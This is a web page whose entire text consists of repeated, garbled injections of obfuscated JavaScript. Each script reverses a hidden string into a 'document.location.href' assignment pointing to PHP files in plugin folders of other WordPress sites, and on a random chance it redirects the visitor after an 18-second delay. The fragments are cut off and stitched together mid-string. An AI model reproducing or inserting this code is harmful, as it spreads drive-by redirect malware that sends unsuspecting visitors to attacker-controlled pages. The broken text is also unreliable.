$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof 